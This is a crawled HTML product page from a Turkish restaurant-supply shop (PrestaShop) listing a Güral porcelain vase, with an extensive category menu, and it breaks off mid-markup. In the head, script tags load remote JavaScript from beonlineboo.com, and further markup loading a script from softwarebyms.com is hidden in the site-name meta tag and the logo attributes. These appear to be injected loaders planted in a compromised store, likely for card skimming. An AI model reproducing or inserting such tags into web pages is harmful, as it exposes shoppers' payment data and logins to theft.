

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/267-gural-porselen-karizma-vazo.html
body_size: 27890
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr-tr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="tr-tr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="tr-tr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="tr-tr"><![endif]--><html lang="tr-tr"><head><meta charset="utf-8" /><title>Güral Porselen Karizma Otel Serisi Vazo</title><meta name="description" content="Güral Porselen Karizma Serisi Vazo Toptan Satışı" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="alternate" hreflang="tr" href="http://www.gastronomik.com.tr/tr/" /><link rel="alternate" hreflang="en" href="http://www.gastronomik.com.tr/en/" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Ek+Mukta:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://www.gastronomik.com.tr/themes/warehouse/cache/v_1166_5b3480885ffe8121a1b258d3fcf965f5_all.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.gastronomik.com.tr/themes/warehouse/cache/v_1166_388da6de090ad9eec84b9d924ebad64c_print.css" type="text/css" media="print" /> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Kapat';var FancyboxI18nNext='Sonraki';var FancyboxI18nPrev='&Ouml;nceki';var PS_CATALOG_MODE=true;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='http://www.gastronomik.com.tr/';var baseUri='http://www.gastronomik.com.tr/';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Bu yorumu rapor etmek istediğinizden emin misiniz? ';var contentOnly=false;var currency={"id":1,"name":"Lira","iso_code":"TRY","iso_code_num":"949","sign":"TL","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" TL","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='TL';var currentDate='2025-12-08 22:46:02';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var default_eco_tax=0;var displayList=false;var displayPrice=0;var doesntExist='Bu kombinasyon bu ürün için geçerli değildir. Farklı bir kombinasyon seçin.';var doesntExistNoMore='Bu ürün stokta yok';var doesntExistNoMoreBut='aynı nitelikte farklı ürünler satın alabilirsiniz.';var ecotaxTax_rate=0;var fieldRequired='Kişiselleştirmenizi kaydetmeden önce lütfen gerekli alanları doldurunuz.';var grid_size_lg=5;var grid_size_lg2=15;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=1;var grid_size_xs2=12;var groupReduction=0;var idDefaultImage=658;var id_lang=2;var id_product=267;var img_prod_dir='http://www.gastronomik.com.tr/img/p/';var img_ps_dir='http://www.gastronomik.com.tr/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_sidebarh=false;var iqitcountdown_days='Days';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitmegamenu_swwidth=false;var iqitpopup_name='iqitpopup_9167';var iqitpopup_time=10;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var loggin_required='Ürün eklemek için giriş yapmanız gerekiyor.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='Karşılatırma listesine 3 üründen fazla ekleyemezsiniz.';var min_item='En az bir ürün seçiniz.';var minimalQuantity=1;var moderation_active=true;var more_products_search='More products »';var mywishlist_url='http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='E-posta adresinizi girin';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=9.65;var productBasePriceTaxExcluded=9.65;var productBasePriceTaxIncl=9.65;var productHasAttributes=false;var productPrice=9.65;var productPriceTaxExcluded=9.65;var productPriceTaxIncluded=9.65;var productPriceWithoutReduction=9.65;var productReference='Karizma 51';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Dosya seçin';var product_fileDefaultHtml='Dosya seçili değil';var product_specific_price=[];var productcomment_added='Yorumunuz Eklendi!';var productcomment_added_moderation='Yorumunuz eklendi ve bir yönetici tarafından onaylandıktan sonra görülebilir olacaktır.';var productcomment_ok='Tamam';var productcomment_title='Yeni Yorum';var productcomments_controller_url='http://www.gastronomik.com.tr/tr/module/productcomments/default';var productcomments_url_rewrite=true;var productlist_view=true;var quantitiesDisplayAllowed=true;var quantityAvailable=240;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='http://www.gastronomik.com.tr/tr/search';var secure_key='ac771c84ec0fd6749934494f246f3b33';var specific_currency=false;var specific_price=0;var static_token='f726343e372997f77e236ca1c1aaa901';var stock_management=1;var taxRate=0;var token='f726343e372997f77e236ca1c1aaa901';var uploading_in_progress='Yükleme devam ediyor, lütfen bekleyiniz...';var usingSecureMode=false;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="http://www.gastronomik.com.tr/themes/warehouse/cache/v_22_608642bdb0290627c64efb181397f33d.js"></script> <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="G&uuml;ral Porselen Karizma Otel Serisi Vazo"/><meta property="og:url" content="http://www.gastronomik.com.tr/tr/gural-porselen-karizma-otel-serisi/267-gural-porselen-karizma-vazo.html"/><meta property="og:site_name" content="Gastronomik End&uuml;striyel Mutfak ve Servis Ekipmanlar&#305;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:description" content="Güral Porselen Karizma Serisi Vazo Toptan Satışı"><meta property="og:type" content="product"><meta property="og:image" content="http://www.gastronomik.com.tr/658-large_default/gural-porselen-karizma-vazo.jpg"></head><body id="product" class="not-index product product-267 product-gural-porselen-karizma-vazo category-19 category-gural-porselen-karizma-otel-serisi hide-left-column hide-right-column lang_tr "><div id="fb-root"></div> <script>/* <![CDATA[ */;(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=345551085518968";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <div id="fblike-box" class="left_fb"><div class="belt"><i class="icon-facebook"></i></div><div id="fblike_inner"><div class="fb-like-box-inner"><div class="fb-like-box" data-href="https://www.facebook.com/gastronomik.com.tr" data-width="292" data-show-faces="true" data-stream="true" data-show-border="false" data-header="false"></div></div></div></div><div id="slidetopcontent" class="slidetopcontent"><div class="container"><ul class="row clearfix"><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li></ul></div></div><div id="iqitpopup"> <span class="cross" title="Close window"></span><div class="iqitpopup-content"><table dir="ltr" style="table-layout:fixed;font-size:13px;font-family:arial, sans, sans-serif;" cellpadding="0" cellspacing="0"><colgroup><col width="75" /><col width="500" /><col width="75" /></colgroup><tbody><tr style="height:5px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td></tr><tr style="height:345px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td><a href="index.php"><img src="http://www.gastronomik.com.tr/img/cms/pop-up500x345.png" alt="" height="345" width="500" /></a></td><td></td></tr><tr style="height:42px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;white-space:normal;font-family:Arial;" rowspan="1" colspan="3">Sitemizin tasarımı devam ettiğinden, ihtiyacınız olan yada beğendiğiniz ürünler için mail veya telefon yoluyla bilgi ve teklif alabilirsiniz.</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;font-family:Arial;" rowspan="1" colspan="3">En kısa sürede tüm ürünlerle&nbsp;<a href="http://www.Gastronomik.com.tr">www.Gastronomik.com.tr</a> 'de görüşmek üzere.</td></tr></tbody></table></div><div class="iqitpopup-newsletter-form"><div class="row"><div class="col-xs-6"> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></div><div class="col-xs-6"><form action="//www.gastronomik.com.tr/tr/" method="post" class="form-inline"><div > <input class="inputNew form-control grey newsletter-input" type="text" name="email" size="18" placeholder="Enter your e-mail" value="" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-medium iqit-btn-newsletter"> <span>Subscribe</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div><div class="iqitpopup-notshow"> <span><input type="checkbox" class="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" /></span> <label for="iqitpopup-checkbox">Do not show again.</label></div></div><div id="iqitpopup-overlay"></div><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span class="cur-label">Türkçe</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span>Türkçe</span></li><li > <a href="http://www.gastronomik.com.tr/de/gural-porselen-karizma-otel-serisi/267-gural-porselen-karizma-vazo.html" title="Deutsch (German)"> <img src="http://www.gastronomik.com.tr/img/l/3.jpg" alt="de" width="16" height="11" /> <span>Deutsch</span> </a></li></ul></div><div id="slidetopcontentShower"></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim">İletişim</a></li><li id="header_link_sitemap"><a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası">Site Haritası</a></li><li class="separator">|</li><li>Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li></ul><form method="post" action="//www.gastronomik.com.tr/tr/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Karşılaştır <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist" title="İhtiya&ccedil; / İstek listem" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> İhtiya&ccedil; / İstek listem</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "><a href="http://www.gastronomik.com.tr/" title="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive replace-2xlogo" src="http://www.gastronomik.com.tr/img/gastronomik1614-logo-1453027602.jpg" width="1397" height="395" alt="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" class=" iqit-search" ><form method="get" action="//www.gastronomik.com.tr/tr/search" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">All categories</option><option value="184"> El Aletleri</option><option value="185"> Bıçaklar</option><option value="186"> Kasap Malzemeleri</option><option value="187"> Yapışmaz Kek Kalıpları</option><option value="188"> Silikon Kek Kalıpları</option><option value="189"> Paslanmaz Kek Kalıpları</option><option value="190"> Pastacılık Ekipmanları</option><option value="191"> Teşhir ve Servis Tepsileri</option><option value="192"> Self Servis Tepsileri</option><option value="193"> Kepçe ve Kevgir Grubu</option><option value="194"> Maşalar</option><option value="195"> Diğer Servis Ürünleri</option><option value="196"> Hidrolik Kapaklı Chafing Dish</option><option value="197"> Delux Chafing Dish</option><option value="198"> Gömme Chafing Dish</option><option value="199"> Klasik Chafing Dish</option><option value="200"> Sıcak İçecek Dispenserleri</option><option value="201"> Soğuk İçecek Dispenserleri</option><option value="202"> Corn Flakes Dispenseri</option><option value="203"> Açık Büfe Sıcak Teşhir</option><option value="204"> Açık Büfe Standlar</option><option value="205"> Açık Büfe Yükselticiler</option><option value="206"> Açık Büfe Mini Sunumluklar</option><option value="207"> Açık Büfe Teşhir Tepsileri</option><option value="208"> Açık Büfe Kase ve Tabaklar</option><option value="209"> Ekmek Sepetleri</option><option value="210"> Tuz ve Biber Değirmenleri</option><option value="211"> Tuzluk - Biberlik - Baharatlık</option><option value="212"> Yağlık - Sirkelik</option><option value="213"> Dondurmalıklar</option><option value="214"> Kandiller - Mumluklar</option><option value="215"> Şamdanlar</option><option value="216"> Peçetelikler</option><option value="217"> Tabak Kapakları - Kloş</option><option value="218"> Sosluklar</option><option value="219"> Mini Sunumluklar</option><option value="220"> Küllükler</option><option value="221"> Termoslar</option><option value="222"> Çay - Kahve - Süt Potları</option><option value="223"> Sürahiler</option><option value="224"> Şarap - Şampanya - Buz Kovaları</option><option value="225"> Kokteyl - İçecek Hazırlama Malzemeleri</option><option value="226"> Çerezlik - Sunumluk</option><option value="227"> Güral Porselen<option value="12"> - - Arjantin Otel Serisi</option><option value="49"> - - Balık Otel Serisi</option><option value="40"> - - Atina Otel Serisi</option><option value="16"> - - Barselona Otel Serisi</option><option value="14"> - - Delta Otel Serisi</option><option value="18"> - - Elips Otel Serisi</option><option value="17"> - - Dublin Otel Serisi</option><option value="13"> - - Enternasyonel Otel Serisi</option><option value="15"> - - Floransa Otel Serisi</option><option value="20"> - - Flora Otel Serisi</option><option value="21"> - - Gala Otel Serisi</option><option value="22"> - - Hawai Otel Serisi</option><option value="23"> - - Hong Kong Otel Serisi</option><option value="19"> - - Karizma Otel Serisi</option><option value="24"> - - Köşeli ve Yeni Otel Serileri</option><option value="25"> - - Lizbon Otel Serisi</option><option value="26"> - - London Otel Serisi</option><option value="27"> - - Madrid Otel Serisi</option><option value="28"> - - Mars Otel Serisi</option><option value="29"> - - Merid Otel Serisi</option><option value="30"> - - Milano Otel Serisi</option><option value="32"> - - Moskova Otel Serisi</option><option value="31"> - - Mimoza Otel Serisi</option><option value="33"> - - Osaka Otel Serisi</option><option value="46"> - - Napoli Otel Serisi</option><option value="45"> - - Oslo Otel Serisi</option><option value="34"> - - Panama Otel Serisi</option><option value="35"> - - Pera Otel Serisi</option><option value="36"> - - Rio Otel Serisi</option><option value="37"> - - Roma Otel Serisi</option><option value="38"> - - Santorini Otel Serisi</option><option value="47"> - - Sidney Otel Serisi</option><option value="48"> - - Valencia Otel Serisi</option><option value="39"> - - Satürn Otel Serisi</option><option value="41"> - - Venedik Otel Serisi</option><option value="42"> - - Venüs Otel Serisi</option><option value="43"> - - Viyana Otel Serisi</option><option value="44"> - - Xtanbul Otel Serisi</option></option><option value="228"> Kütahya Porselen<option value="129"> - - Aliza Otel Serisi</option><option value="148"> - - Antalya Otel Serisi</option><option value="236"> - - Kütahya Balık Otel Serisi</option><option value="134"> - - Carla Otel Serisi</option><option value="125"> - - Deniz Otel Serisi</option><option value="145"> - - Didim Otel Serisi</option><option value="144"> - - Dünya Otel Serisi</option><option value="128"> - - Efes Otel Serisi</option><option value="131"> - - Elanor Otel Serisi</option><option value="150"> - - Ent. Otel Serisi</option><option value="126"> - - Fiyonk Otel Serisi</option><option value="149"> - - Frig Otel Serisi</option><option value="151"> - - Harlek Otel Serisi</option><option value="147"> - - Jüpiter Otel Serisi</option><option value="133"> - - Lotus Otel Serisi</option><option value="135"> - - Markiz Otel Serisi</option><option value="137"> - - Maya Otel Serisi</option><option value="139"> - - Nehir Otel Serisi</option><option value="146"> - - Neptün Otel Serisi</option><option value="136"> - - Novo Otel Serisi</option><option value="138"> - - Oval Otel Serisi</option><option value="238"> - - Kütahya Pera Serisi</option><option value="237"> - - Kütahya Roma Serisi</option><option value="130"> - - Safir Otel Serisi</option><option value="141"> - - Sea Wave Otel Serisi</option><option value="140"> - - Spiral Otel Serisi</option><option value="132"> - - Sufi Otel Serisi</option><option value="143"> - - Şato Otel Serisi</option><option value="127"> - - Tropik Otel Serisi</option><option value="142"> - - Zümrüt Otel Serisi</option></option><option value="229"> Paşabahçe Cam Profesyonel Seri<option value="68"> - - Paşabahçe Alanya</option><option value="50"> - - Paşabahçe Allegra</option><option value="51"> - - Paşabahçe Ambassador</option><option value="52"> - - Paşabahçe Aqua</option><option value="53"> - - Paşabahçe Aquatic</option><option value="54"> - - Paşabahçe Azur</option><option value="55"> - - Paşabahçe Banquet</option><option value="56"> - - Paşabahçe Baroque</option><option value="57"> - - Paşabahçe Barrel</option><option value="120"> - - Paşabahçe Bira Bardakları</option><option value="58"> - - Paşabahçe Bistro</option><option value="59"> - - Paşabahçe Bolero</option><option value="60"> - - Paşabahçe Boston</option><option value="61"> - - Paşabahçe Capri</option><option value="62"> - - Paşabahçe Carre</option><option value="63"> - - Paşabahçe Casablanca</option><option value="64"> - - Paşabahçe Centra</option><option value="65"> - - Paşabahçe Charente</option><option value="66"> - - Paşabahçe Cheers</option><option value="67"> - - Paşabahçe City</option><option value="121"> - - Paşabahçe Çay Bardakları</option><option value="122"> - - Paşabahçe Çay Tabakları</option><option value="69"> - - Paşabahçe Çin Çin</option><option value="70"> - - Paşabahçe Dance</option><option value="71"> - - Paşabahçe Daphne</option><option value="72"> - - Paşabahçe Diamond</option><option value="117"> - - Paşabahçe Dondurmalıklar</option><option value="73"> - - Paşabahçe Doro</option><option value="74"> - - Paşabahçe Draft</option><option value="75"> - - Paşabahçe Dream</option><option value="76"> - - Paşabahçe Emperor</option><option value="77"> - - Paşabahçe Enoteca</option><option value="78"> - - Paşabahçe Grande</option><option value="79"> - - Paşabahçe Grande-S</option><option value="80"> - - Paşabahçe Grappa</option><option value="81"> - - Paşabahçe Haze</option><option value="82"> - - Paşabahçe Hiball</option><option value="83"> - - Paşabahçe Holiday</option><option value="84"> - - Paşabahçe İmperial</option><option value="85"> - - Paşabahçe İmperial Plus</option><option value="86"> - - Paşabahçe Irish Coffee</option><option value="87"> - - Paşabahçe İstanbul</option><option value="88"> - - Paşabahçe İzmir</option><option value="118"> - - Paşabahçe Kanalar – Sürahiler</option><option value="89"> - - Paşabahçe Karaman</option><option value="123"> - - Paşabahçe Kaseler</option><option value="90"> - - Paşabahçe Köşem</option><option value="119"> - - Paşabahçe Kavanozlar</option><option value="91"> - - Paşabahçe London</option><option value="92"> - - Paşabahçe Luna</option><option value="93"> - - Paşabahçe Lyric</option><option value="94"> - - Paşabahçe Maldive</option><option value="95"> - - Paşabahçe Monte Carlo</option><option value="96"> - - Paşabahçe Next</option><option value="97"> - - Paşabahçe Ophellia</option><option value="98"> - - Paşabahçe Paris</option><option value="99"> - - Paşabahçe Parma</option><option value="100"> - - Paşabahçe Party</option><option value="101"> - - Paşabahçe Penguen</option><option value="102"> - - Paşabahçe Petek</option><option value="103"> - - Paşabahçe Petra</option><option value="104"> - - Paşabahçe Pleasure</option><option value="105"> - - Paşabahçe Primetime</option><option value="124"> - - Paşabahçe Rakı Bardakları</option><option value="106"> - - Paşabahçe Ramona</option><option value="107"> - - Paşabahçe Saxon</option><option value="108"> - - Paşabahçe Side</option><option value="109"> - - Paşabahçe Tango</option><option value="110"> - - Paşabahçe Taverna</option><option value="111"> - - Paşabahçe Temple</option><option value="112"> - - Paşabahçe Tempo</option><option value="113"> - - Paşabahçe Tower</option><option value="114"> - - Paşabahçe Tulipe</option><option value="115"> - - Paşabahçe Twist</option><option value="116"> - - Paşabahçe V-Line</option></option><option value="233"> Porland Porselen<option value="152"> - - Maria Otel Serisi</option><option value="153"> - - Perspective Otel Serisi</option><option value="154"> - - Zen Otel Serisi</option><option value="155"> - - Square Otel Serisi</option><option value="156"> - - Paloma Otel Serisi</option><option value="157"> - - Troy Otel Serisi</option><option value="158"> - - Reliefed Lara Otel Serisi</option><option value="159"> - - Fourline Otel Serisi</option><option value="160"> - - Reliefed Focus Otel Serisi</option><option value="161"> - - Reliefed Halley Otel Serisi</option><option value="162"> - - Dove Otel Serisi</option><option value="163"> - - Soley Otel Serisi</option><option value="164"> - - İstanbul Otel Serisi</option><option value="165"> - - Lebon Otel Serisi</option><option value="166"> - - Bella Otel Serisi</option><option value="167"> - - Leaf Otel Serisi</option><option value="168"> - - Porland Porselen Ortak Ürünler</option><option value="239"> - - Porland Lotus Serisi</option></option><option value="235"> Kapp<option value="169"> - - Çelik Tencereler</option><option value="170"> - - Döküm Tencereler</option><option value="172"> - - Yapışmaz Tavalar</option><option value="173"> - - Döküm Tavalar</option><option value="174"> - - Fırın Tepsileri</option><option value="175"> - - Çelik Taşıma Ekipmanları</option><option value="176"> - - Gastronom Ürünler</option><option value="177"> - - Çelik Saklama Kapları</option><option value="178"> - - Süzgeçler</option><option value="179"> - - Çırpma Telleri</option><option value="180"> - - Kızartma Telleri</option><option value="181"> - - Hazırlık Aletleri</option><option value="182"> - - Diğer Hazırlık Ekipmanları</option><option value="183"> - - Termometreler</option><option value="240"> - - Kaçarolalar</option></option><option value="171"> Çelik Tavalar</option><option value="241"> Kesim Levhaları</option><option value="242"> Polietilen Hazırlık Ekipmanları</option><option value="243"> Polietilen Servis Ekipmanları</option><option value="244"> Polietilen Stand ve İstifeleme Ürünleri</option><option value="245"> Polietilen Temizlik Ürünleri</option></select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></div></form></div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="http://www.gastronomik.com.tr/tr/my-account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Oturum Aç </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-submenu-notarrowed cbp-submenu-notarrowed "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Masa Üstü Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-4 active"> <a href="#4-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Porselen Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-5 "> <a href="#5-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Cam Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-6 "> <a href="#6-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Çatal - Kaşık - Bıçak </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-7 "> <a href="#7-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-4" id="4-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"></div><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/227-gural-porselen-online-satis">Güral Porselen</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li class="cbp-hrsub-haslevel2"><a href="http://www.gastronomik.com.tr/tr/228-kutahya-porselen-online-satis">Kütahya Porselen</a><ul class="cbp-hrsub-level2"><li ><a href="http://www.gastronomik.com.tr/tr/129-kutahya-aliza-serisi">Aliza Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/148-kutahya-antalya-serisi">Antalya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/236-kutahya-balik-otel-serisi">Kütahya Balık Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/134-kutahya-carla-serisi">Carla Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/125-kutahya-deniz-serisi">Deniz Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/145-kutahya-didim-serisi">Didim Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/144-kutahya-dunya-serisi">Dünya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/128-kutahya-efes-serisi">Efes Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/131-kutahya-elanor-serisi">Elanor Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/150-kutahya-ent-serisi">Ent. Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/126-kutahya-fiyonk-serisi">Fiyonk Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/149-kutahya-frig-serisi">Frig Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/151-kutahya-harlek-serisi">Harlek Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/147-kutahya-jupiter-serisi">Jüpiter Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/133-kutahya-lotus-serisi">Lotus Otel Serisi</a></li></ul></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane 